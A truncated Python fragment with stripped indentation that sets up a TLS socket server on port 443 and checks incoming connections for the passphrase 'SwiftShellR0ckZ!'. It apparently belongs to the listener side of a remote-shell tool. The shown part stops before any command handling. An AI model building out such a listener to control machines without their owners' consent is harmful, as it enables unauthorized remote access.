 context = ssl.SSLContext(ssl.PROTOCOL_TLS_SERVER)
context.load_cert_chain('ca.pem','ca.key')
host = '127.0.0.1'
port = 443
srvport = port
session = 0
q = Queue()
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
ssock = context.wrap_socket(s, server_side=True)
try:
ssock.bind((host,port))
except:
print("Bind failed. Error: %s" % (str(sys.exc_info)))
sys.exit()
threads = []
print('')
print('===>Server listening on port %s<====' % str(port))
print('')
while True:
ssock.listen(20)
(connection, (ip,port)) = ssock.accept()
canary = connection.recv(16).decode('utf8')
if 'SwiftShellR0ckZ!' in canary: